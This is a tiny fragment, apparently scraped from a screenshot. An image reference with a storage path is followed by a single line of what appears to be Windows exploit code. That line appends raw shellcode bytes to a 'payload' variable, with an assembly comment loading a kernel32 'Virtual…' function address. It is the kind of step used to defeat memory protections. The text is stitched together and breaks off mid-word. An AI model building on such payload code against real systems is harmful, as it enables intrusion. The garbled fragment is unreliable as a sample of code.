
payload+="\xBB\xB6\xc1\xe1\x77"#MOV EBX,kernel32.Virtua